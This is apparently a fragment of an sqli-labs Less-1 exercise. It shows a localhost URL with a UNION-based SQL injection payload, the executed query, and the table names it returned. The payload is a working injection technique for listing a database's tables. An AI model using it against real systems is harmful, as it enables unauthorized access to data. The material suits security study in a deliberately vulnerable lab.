 localhost/Less-1/?id=-1'union select 1,2,group_concat(table_name)from information_schema.tables where table_schem
Welcome Dhakkan
执行的SQL语句: SELECT * FROM users WHERE id='-1'union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() -- ' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1